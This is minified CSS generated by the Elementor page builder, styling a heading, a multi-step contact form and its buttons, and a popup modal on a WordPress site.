.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1103 .elementor-element.elementor-element-20c92ce{text-align:center;}.elementor-1103 .elementor-element.elementor-element-20c92ce .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-field-type-html{padding-bottom:0px;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1103 .elementor-element.elementor-element-9c20a52 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1103 .elementor-element.elementor-element-9c20a52{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1103{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1103 .dialog-message{width:450px;height:auto;}#elementor-popup-modal-1103 .dialog-close-button{display:flex;}#elementor-popup-modal-1103 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}